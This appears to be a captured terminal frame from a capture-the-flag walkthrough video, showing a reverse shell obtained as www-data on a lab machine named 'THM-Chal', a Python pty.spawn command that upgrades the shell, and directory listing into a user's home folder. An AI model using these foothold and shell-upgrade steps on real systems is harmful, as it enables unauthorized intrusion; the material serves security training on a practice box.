 /bin/bash 94x20
23:33:05 up 11 min,  0 users,  load average: 0.04, 0.15, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@THM-Chal:/$ ls
ls
bin    dev   initrd.img      lost+found  opt   run   srv  usr      vmlinuz.old
boot   etc   initrd.img.old  media       proc  sbin  sys  var
cdrom  home  lib             mnt         root  snap  tmp  vmlinuz
www-data@THM-Chal:/$ cd home
cd home
www-data@THM-Chal:/home$ ls
ls
itguy
www-data@THM-Chal:/home$ cd itguy
cd itguy
www-data@THM-Chal:/home/itguy$